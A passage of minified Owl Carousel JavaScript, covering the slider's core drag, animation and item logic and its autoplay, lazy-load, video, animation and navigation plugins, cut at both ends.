this.trigger("resized")))},c.prototype.registerEventHandlers=function(){l.support.transition&&this.$stage.on(l.support.transition.end+".owl.core",l.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(n,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",l.proxy(this.onDragEnd,this)))},c.prototype.onDragStart=function(e){var t=null;3!==e.which&&(t=l.support.transform?{x:(t=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===t.length?12:4],y:t[16===t.length?13:5]}:(t=this.$stage.position(),{x:this.settings.rtl?t.left+this.$stage.width()-this.width()+this.settings.margin:t.left,y:t.top}),this.is("animating")&&(l.support.transform?this.animate(t.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=l(e.target),this._drag.stage.start=t,this._drag.stage.current=t,this._drag.pointer=this.pointer(e),l(i).on("mouseup.owl.core touchend.owl.core",l.proxy(this.onDragEnd,this)),l(i).one("mousemove.owl.core touchmove.owl.core",l.proxy(function(e){var t=this.difference(this._drag.pointer,this.pointer(e));l(i).on("mousemove.owl.core touchmove.owl.core",l.proxy(this.onDragMove,this)),Math.abs(t.x)<Math.abs(t.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},c.prototype.onDragMove=function(e){var t=null,n=null,i=this.difference(this._drag.pointer,this.pointer(e)),s=this.difference(this._drag.stage.start,i);this.is("dragging")&&(e.preventDefault(),this.settings.loop?(t=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-t,s.x=((s.x-t)%n+n)%n+t):(t=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),e=this.settings.pullDrag?-1*i.x/5:0,s.x=Math.max(Math.min(s.x,t+e),n+e)),this._drag.stage.current=s,this.animate(s.x))},c.prototype.onDragEnd=function(e){var e=this.difference(this._drag.pointer,this.pointer(e)),t=this._drag.stage.current,n=0<e.x^this.settings.rtl?"left":"right";l(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==e.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(t.x,0!==e.x?n:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=n,3<Math.abs(e.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1}),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},c.prototype.closest=function(n,i){var s=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||l.each(r,l.proxy(function(e,t){return"left"===i&&t-30<n&&n<t+30?s=e:"right"===i&&t-o-30<n&&n<t-o+30?s=e+1:this.op(n,"<",t)&&this.op(n,">",r[e+1]!==a?r[e+1]:t-o)&&(s="left"===i?e+1:e),-1===s},this)),this.settings.loop||(this.op(n,">",r[this.minimum()])?s=n=this.minimum():this.op(n,"<",r[this.maximum()])&&(s=n=this.maximum())),s},c.prototype.animate=function(e){var t=0<this.speed();this.is("animating")&&this.onTransitionEnd(),t&&(this.enter("animating"),this.trigger("translate")),l.support.transform3d&&l.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):t?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,l.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},c.prototype.is=function(e){return this._states.current[e]&&0<this._states.current[e]},c.prototype.current=function(e){if(e!==a){if(0===this._items.length)return a;var t;e=this.normalize(e),this._current!==e&&((t=this.trigger("change",{property:{name:"position",value:e}})).data!==a&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}}))}return this._current},c.prototype.invalidate=function(e){return"string"===l.type(e)&&(this._invalidated[e]=!0,this.is("valid"))&&this.leave("valid"),l.map(this._invalidated,function(e,t){return t})},c.prototype.reset=function(e){(e=this.normalize(e))!==a&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},c.prototype.normalize=function(e,t){var n=this._items.length,t=t?0:this._clones.length;return!this.isNumeric(e)||n<1?e=a:(e<0||n+t<=e)&&(e=((e-t/2)%n+n)%n+t/2),e},c.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},c.prototype.maximum=function(e){var t,n,i,s=this.settings,o=this._coordinates.length;if(s.loop)o=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){if(t=this._items.length)for(n=this._items[--t].width(),i=this.$element.width();t--&&!((n+=this._items[t].width()+this.settings.margin)>i););o=t+1}else o=s.center?this._items.length-1:this._items.length-s.items;return e&&(o-=this._clones.length/2),Math.max(o,0)},c.prototype.minimum=function(e){return e?0:this._clones.length/2},c.prototype.items=function(e){return e===a?this._items.slice():(e=this.normalize(e,!0),this._items[e])},c.prototype.mergers=function(e){return e===a?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},c.prototype.clones=function(n){function i(e){return e%2==0?s+e/2:t-(e+1)/2}var t=this._clones.length/2,s=t+this._items.length;return n===a?l.map(this._clones,function(e,t){return i(t)}):l.map(this._clones,function(e,t){return e===n?i(t):null})},c.prototype.speed=function(e){return e!==a&&(this._speed=e),this._speed},c.prototype.coordinates=function(e){var t,n=1,i=e-1;return e===a?l.map(this._coordinates,l.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(n=-1,i=e+1),t=this._coordinates[e],t+=(this.width()-t+(this._coordinates[i]||0))/2*n):t=this._coordinates[i]||0,Math.ceil(t))},c.prototype.duration=function(e,t,n){return 0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},c.prototype.to=function(e,t){var n=this.current(),i=e-this.relative(n),s=(0<i)-(i<0),o=this._items.length,r=this.minimum(),a=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(i)>o/2&&(i+=-1*s*o),(s=(((e=n+i)-r)%o+o)%o+r)!==e&&s-i<=a&&0<s-i&&this.reset(n=(e=s)-i)):e=this.settings.rewind?(e%(a+=1)+a)%a:Math.max(r,Math.min(a,e)),this.speed(this.duration(n,e,t)),this.current(e),this.isVisible()&&this.update()},c.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},c.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},c.prototype.onTransitionEnd=function(e){if(e!==a&&(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},c.prototype.viewport=function(){var e;return this.options.responsiveBaseElement!==n?e=l(this.options.responsiveBaseElement).width():n.innerWidth?e=n.innerWidth:i.documentElement&&i.documentElement.clientWidth?e=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),e},c.prototype.replace=function(e){this.$stage.empty(),this._items=[],e=e&&(e instanceof jQuery?e:l(e)),(e=this.settings.nestedItemSelector?e.find("."+this.settings.nestedItemSelector):e).filter(function(){return 1===this.nodeType}).each(l.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},c.prototype.add=function(e,t){var n=this.relative(this._current);t=t===a?this._items.length:this.normalize(t,!0),e=e instanceof jQuery?e:l(e),this.trigger("add",{content:e,position:t}),e=this.prepare(e),0===this._items.length||t===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[t-1].after(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[t].before(e),this._items.splice(t,0,e),this._mergers.splice(t,0,+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:t})},c.prototype.remove=function(e){(e=this.normalize(e,!0))!==a&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},c.prototype.preloadAutoWidthImages=function(e){e.each(l.proxy(function(e,t){this.enter("pre-loading"),t=l(t),l(new Image).one("load",l.proxy(function(e){t.attr("src",e.target.src),t.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",t.attr("src")||t.attr("data-src")||t.attr("data-src-retina"))},this))},c.prototype.destroy=function(){for(var e in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),l(i).off(".owl.core"),!1!==this.settings.responsive&&(n.clearTimeout(this.resizeTimer),this.off(n,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[e].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},c.prototype.op=function(e,t,n){var i=this.settings.rtl;switch(t){case"<":return i?n<e:e<n;case">":return i?e<n:n<e;case">=":return i?e<=n:n<=e;case"<=":return i?n<=e:e<=n}},c.prototype.on=function(e,t,n,i){e.addEventListener?e.addEventListener(t,n,i):e.attachEvent&&e.attachEvent("on"+t,n)},c.prototype.off=function(e,t,n,i){e.removeEventListener?e.removeEventListener(t,n,i):e.detachEvent&&e.detachEvent("on"+t,n)},c.prototype.trigger=function(e,t,n,i,s){var o={item:{count:this._items.length,index:this.current()}},r=l.camelCase(l.grep(["on",e,n],function(e){return e}).join("-").toLowerCase()),a=l.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},o,t));return this._supress[e]||(l.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(a)}),this.register({type:c.Type.Event,name:e}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},c.prototype.enter=function(e){l.each([e].concat(this._states.tags[e]||[]),l.proxy(function(e,t){this._states.current[t]===a&&(this._states.current[t]=0),this._states.current[t]++},this))},c.prototype.leave=function(e){l.each([e].concat(this._states.tags[e]||[]),l.proxy(function(e,t){this._states.current[t]--},this))},c.prototype.register=function(n){var t;n.type===c.Type.Event?(l.event.special[n.name]||(l.event.special[n.name]={}),l.event.special[n.name].owl||(t=l.event.special[n.name]._default,l.event.special[n.name]._default=function(e){return!t||!t.apply||e.namespace&&-1!==e.namespace.indexOf("owl")?e.namespace&&-1<e.namespace.indexOf("owl"):t.apply(this,arguments)},l.event.special[n.name].owl=!0)):n.type===c.Type.State&&(this._states.tags[n.name]?this._states.tags[n.name]=this._states.tags[n.name].concat(n.tags):this._states.tags[n.name]=n.tags,this._states.tags[n.name]=l.grep(this._states.tags[n.name],l.proxy(function(e,t){return l.inArray(e,this._states.tags[n.name])===t},this)))},c.prototype.suppress=function(e){l.each(e,l.proxy(function(e,t){this._supress[t]=!0},this))},c.prototype.release=function(e){l.each(e,l.proxy(function(e,t){delete this._supress[t]},this))},c.prototype.pointer=function(e){var t={x:null,y:null};return(e=(e=e.originalEvent||e||n.event).touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e).pageX?(t.x=e.pageX,t.y=e.pageY):(t.x=e.clientX,t.y=e.clientY),t},c.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},c.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},l.fn.owlCarousel=function(t){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=l(this),n=e.data("owl.carousel");n||(n=new c(this,"object"==typeof t&&t),e.data("owl.carousel",n),l.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,t){n.register({type:c.Type.Event,name:t}),n.$element.on(t+".owl.carousel.core",l.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([t]),n[t].apply(this,[].slice.call(arguments,1)),this.release([t]))},n))})),"string"==typeof t&&"_"!==t.charAt(0)&&n[t].apply(n,i)})},l.fn.owlCarousel.Constructor=c}(window.Zepto||window.jQuery,window,document),function(t,n){function i(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)}i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=n.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible)&&this._core.invalidate("width")&&this._core.refresh()},i.prototype.destroy=function(){var e,t;for(e in n.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||window.jQuery,window,document),function(a,s){function t(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var t=this._core.settings,n=t.center&&Math.ceil(t.items/2)||t.items,i=t.center&&-1*n||0,s=(e.property&&void 0!==e.property.value?e.property.value:this._core.current())+i,o=this._core.clones().length,r=a.proxy(function(e,t){this.load(t)},this);for(0<t.lazyLoadEager&&(n+=t.lazyLoadEager,t.loop)&&(s-=t.lazyLoadEager,n++);i++<n;)this.load(o/2+this._core.relative(s)),o&&a.each(this._core.clones(this._core.relative(s)),r),s++}},this)},this._core.options=a.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers)}t.Defaults={lazyLoad:!1,lazyLoadEager:0},t.prototype.load=function(e){var e=this._core.$stage.children().eq(e),t=e&&e.find(".owl-lazy");!t||-1<a.inArray(e.get(0),this._loaded)||(t.each(a.proxy(function(e,t){var n=a(t),i=1<s.devicePixelRatio&&n.attr("data-src-retina")||n.attr("data-src")||n.attr("data-srcset");this._core.trigger("load",{element:n,url:i},"lazy"),n.is("img")?n.one("load.owl.lazy",a.proxy(function(){n.css("opacity",1),this._core.trigger("loaded",{element:n,url:i},"lazy")},this)).attr("src",i):n.is("source")?n.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:n,url:i},"lazy")},this)).attr("srcset",i):((t=new Image).onload=a.proxy(function(){n.css({"background-image":'url("'+i+'")',opacity:"1"}),this._core.trigger("loaded",{element:n,url:i},"lazy")},this),t.src=i)},this)),this._loaded.push(e.get(0)))},t.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=t}(window.Zepto||window.jQuery,window,document),function(s,n){function i(e){this._core=e,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":s.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":s.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":s.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=s.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var t=this;s(n).on("load",function(){t._core.settings.autoHeight&&t.update()}),s(n).resize(function(){t._core.settings.autoHeight&&(null!=t._intervalId&&clearTimeout(t._intervalId),t._intervalId=setTimeout(function(){t.update()},250))})}i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var e=this._core._current,t=e+this._core.settings.items,n=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(e,t),i=[],t=0;s.each(e,function(e,t){i.push(s(t).height())}),(t=Math.max.apply(null,i))<=1&&n&&this._previousHeight&&(t=this._previousHeight),this._previousHeight=t,this._core.$stage.parent().height(t).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},s.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(d,t){function n(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":d.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":d.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":d.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":d.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(e){var t;e.namespace&&(t=d(e.content).find(".owl-video")).length&&(t.css("display","none"),this.fetch(t,d(e.content)))},this)},this._core.options=d.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(e){this.play(e)},this))}n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(e,t){var n=e.attr("data-vimeo-id")?"vimeo":e.attr("data-vzaar-id")?"vzaar":"youtube",i=e.attr("data-vimeo-id")||e.attr("data-youtube-id")||e.attr("data-vzaar-id"),s=e.attr("data-width")||this._core.settings.videoWidth,o=e.attr("data-height")||this._core.settings.videoHeight,r=e.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(i=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))n="youtube";else if(-1<i[3].indexOf("vimeo"))n="vimeo";else{if(!(-1<i[3].indexOf("vzaar")))throw new Error("Video URL not supported.");n="vzaar"}i=i[6],this._videos[r]={type:n,id:i,width:s,height:o},t.attr("data-video",r),this.thumbnail(e,this._videos[r])},n.prototype.thumbnail=function(t,e){function n(e){i=c.lazyLoad?d("<div/>",{class:"owl-video-tn "+l,srcType:e}):d("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+e+")"}),t.after(i),t.after('<div class="owl-video-play-icon"></div>')}var i,s,o=e.width&&e.height?"width:"+e.width+"px;height:"+e.height+"px;":"",r=t.find("img"),a="src",l="",c=this._core.settings;if(t.wrap(d("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length)return n(r.attr(a)),r.remove(),!1;"youtube"===e.type?n(s="//img.youtube.com/vi/"+e.id+"/hqdefault.jpg"):"vimeo"===e.type?d.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+e.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){s=e[0].thumbnail_large,n(s)}}):"vzaar"===e.type&&d.ajax({type:"GET",url:"//vzaar.com/api/videos/"+e.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){s=e.framegrab_url,n(s)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var t,e=d(e.target).closest("."+this._core.settings.itemClass),n=this._videos[e.attr("data-video")],i=n.width||"100%",s=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),(t=d('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),t.attr("width",i),"youtube"===n.type?t.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?t.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&t.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),d(t).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=t.fullscreenElement||t.mozFullScreenElement||t.webkitFullscreenElement;return e&&d(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,document),function(r){function t(e){this.core=e,this.core.options=r.extend({},t.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":r.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)}t.Defaults={animateOut:!1,animateIn:!1},t.prototype.swap=function(){var e,t,n,i,s,o;1===this.core.settings.items&&r.support.animation&&r.support.transition&&(this.core.speed(0),t=r.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),i=this.core.$stage.children().eq(this.next),s=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous)&&(o&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(r.support.animation.end,t).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(o)),s)&&i.one(r.support.animation.end,t).addClass("animated owl-animated-in").addClass(s)},t.prototype.clear=function(e){r(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},t.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=t}(window.Zepto||window.jQuery,document),function(i,s,t){function n(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":i.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":i.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":i.proxy(function(e,t,n){e.namespace&&this.play(t,n)},this),"stop.owl.autoplay":i.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=i.extend({},n.Defaults,this._core.options)}n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(e){this._call=s.setTimeout(i.proxy(this._next,this,e),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||t.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(e,t){var n;this._core.is("rotating")||this._core.enter("rotating"),e=e||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||e),e),this._paused?(this._time=this.read(),this._paused=!1):s.clearTimeout(this._call),this._time+=this.read()%e-n,this._timeout=e,this._call=s.setTimeout(i.proxy(this._next,this,t),e-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,s.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,s.clearTimeout(this._call))},n.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},i.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(s){function t(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":s.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+s(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":s.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":s.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":s.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":s.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":s.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=s.extend({},t.Defaults,this._core.options),this.$element.on(this._handlers)}t.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},t.prototype.initialize=function(){var e,n=this._core.settings;for(e in this._controls.$relative=(n.navContainer?s(n.navContainer):s("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=s("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",s.proxy(function(e){this.prev(n.navSpeed)},this)),this._controls.$next=s("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",s.proxy(function(e){this.next(n.navSpeed)},this)),n.dotsData||(this._templates=[s('<button role="button">').addClass(n.dotClass).append(s("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?s(n.dotsContainer):s("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",s.proxy(function(e){var t=(s(e.target).parent().is(this._controls.$absolute)?s(e.target):s(e.target).parent()).index();e.preventDefault(),this.to(t,n.dotsSpeed)},this)),this._overrides)this._core[e]=s.proxy(this[e],this)},t.prototype.destroy=function(){var e,t,n,i,s=this._core.settings;for(e in this._handlers)this.$element.off(e,this._handlers[e]);for(t in this._controls)"$relative"===t&&s.navContainer?this._controls[t].html(""):this._controls[t].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.prototype.update=function(){var e,t,n=this._core.clones().length/2,i=n+this._core.items().length,s=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],e=n,t=0;e<i;e++){if(r<=t||0===t){if(this._pages.push({start:Math.min(s,e-n),end:e-n+r-1}),Math.min(s,e-n)===s)break;t=0,0}t+=this._core.mergers(this._core.relative(e))}},t.prototype.draw=function(){var 